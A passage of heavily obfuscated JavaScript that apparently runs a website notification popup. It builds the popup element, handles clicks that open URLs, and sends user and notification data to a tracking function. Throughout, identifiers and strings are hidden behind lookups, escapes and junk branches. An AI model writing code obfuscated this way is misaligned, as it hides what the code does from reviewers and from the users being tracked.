_0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064